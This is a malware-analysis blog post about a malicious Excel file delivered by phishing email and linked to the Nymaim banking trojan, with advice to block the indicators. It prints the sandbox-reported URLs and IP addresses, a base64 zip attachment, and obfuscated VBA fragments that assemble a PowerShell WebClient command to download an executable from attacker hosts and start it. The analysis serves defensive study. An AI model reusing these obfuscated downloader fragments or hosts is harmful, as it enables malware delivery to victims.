
We recently discovered a malicious excel file and ran it through Virus Total and only fifteen Anti-Virus vendors detected it as malware (another case of the poor hit rate for AV):

It was commonly identified as ‘X97M/Powmet’ and an online sandbox report gave us the following details:
submitname:”228222c7d5b85865b61ca9f5ae47d3699c608b05d158f6882460a9a11bf8a683″
memurl:”Pattern match: https://farsonka.co/trb.exe”,”%appdata%.exe,Pattern match: https://farsonka.co/trb.exe,Heuristic match: em.ne,Heuristic match: lzlgygnfbnnf.com,Heuristic match: gesofgamd.com,Heuristic match: farsonka.co,Pattern match: https://farsonka.co/trb.exe’+$fos+$mo+$uy+$ji+$oe+$fd+$jik+$naw+$mo+$uy+$ji+$oe”
vbaurl:”Heuristic match: em.ne”
domains:”lzlgygnfbnnf.com,gesofgamd.com”
hosts:”49.51.34.195:443,77.122.235.58:80,46.173.91.205:80,109.162.2.39:80,119.28.100.124:80,31.202.198. 37:80,94.179.220.41:80,188.26.78.154:80,109.62.178.54:80,46.118.125.90:80,46.118.117.40:80,94.154.208. 156:80,37.229.44.69:80,94.244.149.221:80″
This shows a number of important details including malicious URLs and IP addresses. After receiving more samples (below) we ran further analysis starting with the initial file: SHA256: 228222c7d5b85865b61ca9f5ae47d3699c608b05d158f6882460a9a11bf8a683

The file type detection tool shows us it was a ‘POIFS’ document, most likely an MS office doc.

OfficeMalscanner was the obvious choice for working on this file type, and it found the file was an Excel document:

OLE2 compound format document was detected but didn’t show any malicious traces present. In officemalscanner, info parameter can extract the vbmacro code and save it as dump.


Now we can manually examine these files, especially ‘ThisWorkbook’ file. That code contains the malicious URL details in the function:
We tried the same technique with the other excel files and URLS, these were also flagged as malicious:


Having confirmed the file was indeed malware, we then downloaded that executable for analysis. Before running further analysis, we checked to see if any previous research work had been carried out on this malware family and found it belongs to a banking trojan strain called ‘Nymaim’. Below is the email content:

When we drill down in the email content, we found attachment-related information:
–3185877-57515121-2273465795-5285
Content-Type: application/zip; name=”THP_45424.zip”
Content-Transfer-Encoding: Base64
Content-Disposition: attachment; filename=”002_75724.zip”
UEsDBBQAAAAIAIdW5ko991G0PFgAAAAUAQAMAAAAMjAxNy43LjYueGxz7F0LeFTVtV5nMknO
JBBmAoQQHhkIICiBkwwgymsgvMQQEKLQIoUAE6CEJI2JBoEStbaFKvLoxRe3VQv1BeUhlqqI
sfaqfMbq1Xp7rd5bH1d71dp+H3rV9trOXWufc2b22WefM+dAeu93v6+Tb00ya9b+/7XWXnud
fc488vJLkbfuPVbyNgi3qZAFf02GIIfTBVAU80EYYImh+2symTTV21CSf7/9v7n9BeUqnLMs
lCBKNgrNeS6KihJCyUPJR+mB0hOlAKWXXgIQQSlE6Y3SB6UvShFKP5RilP4oJSgDUAaiDEIZ
// removed (… many lines are edited because of the huge size)
–3185877-57515121-2273465795-5285–
We then extracted that code and converted it using Base64 code:
Then we decoded it and – because it starts with ‘PK’ – it is clearly a packed file or zip file. After we unzipped it, we found it contains an excel file and, using the analysis tools, we were able to compare it with the previous file’s code:

We extracted the file’s macro and compared it to the previous file – both contained the same code:
{h” + “tt” + “p:” + “//” + tmauw + “/news.ex” + “e})) { t^ry { $fg = $ra^n^do^m” + detfrop + “n^e^xt(0, 61132); $”
Function detfrop()
azerba = “-google.com”
Functions were heavily obfuscated inside the code. And we have reverse string call then it will be feed as input to other function.
Function burgersfoot()
leopards = “o^” + “D.^” + “)t^n” + “e^” + “il” + “cbe” + “w.^t^e” + “n.” + “m^e^t^s” + “y^s” + ” t^c” + “ej^bo^-” + “w^en^(^ ;”
burgersfoot = StrReverse(leopards)
For instance in the above StrReverse – “o^” + “D.^” + “)t^n” + “e^” + “il” + “cbe” + “w.^t^e” + “n.” + “m^e^t^s” + “y^s” + ” t^c” + “ej^bo^-” + “w^en^(^ ;”
Reversing ‘leopards’ we found the following string – “newobjetcsystem.net.webclient.Do”. This string is passed on to bugersfoot(). Then bugersfoot() is used in other functions – it keeps on going and makes reversing tough. The best way for us to proceed was to use the compiler and run the code so the behaviour could be observed:
avromit = ferdomon + “e},{h” + “tt” + “p:” + “//” + tmauw + “/news.ex” + “e})) { t^ry { $fg = $ra^n^do^m” + detfrop + “n^e^xt(0, 61132); $”
jasdill = tiommw + ” = ‘%” + Left(kawasa, 1) + tiommw + “da” + “ta%\’ + $fg + ‘.e” + ferdomon + “e’” + burgersfoot
lipokoljd = “w^nl^o^” + “ad^Fi^le($um.ToString(), $pp); St^a^rt-^P” + tiopkas + “st $err^or[0].E^x^cep^ti^on ” + “} }”
This avromit is equal to ferdomon plus some other strings. If we look at the strings, it appears to “h+tt+p…” nothing but http:// and it has some functions like as ‘tmauw’ and news.exe so we checked what was in the function ‘tmauw’.
Function tmauw()
siguar = Array(xlZero, Timer(), “o”, Timer(), “p.c”, Timer(), Minute(Now), Timer(), Timer(), Timer(), “m” & Null, Timer(), Minute(Now), Timer(), Timer(), Timer(), Null)
tmauw = “bif” + Array(siguar(2) + “o” + siguar(4) + “o” + siguar(10))(0)
End Function
Its hxxp://bifoop(.)com/news.exe and is flagged by many AV vendor as malicious. We checked another interesting function and we found a new url so we examined that function too:
hamnuur = “-Wi^ ” & “1 -N^” + “O^Pr^ ” + edfoploo + “o^re” + kawasa + ” @(” + “{” + newsdews + “tp:/” + “/” + noterdams + “/vol” + detfrop + “e”
In this function, we can see http but need to resolve the noterdams and derfrop functions:
Function detfrop()
azerba = “-google.com”
detfrop = Left(Right(azerba, 4), 1)
End Function
Function noterdams()
teamtime = Array(11, Timer(), Minute(Now), “s”, Timer(), Timer(), “icn”, Timer(), Timer(), Timer(), “yk.co” & Null, Timer(), Timer(), Null, Timer(), Timer(), Timer(), 0)
noterdams = “pa” & Array(teamtime(3) & teamtime(6) & teamtime(10) & “m”)(0)
End Function
It is contacting hxxp://pasicnyk(.)com which is clearly malicious domain.
Conclusion
As usual, we recommend disabling the macros in MS office documents. Always be cautious with email attachments, particularly from unknown senders. Finally, we recommend you block those malicious URLs in the firewall and proxy.


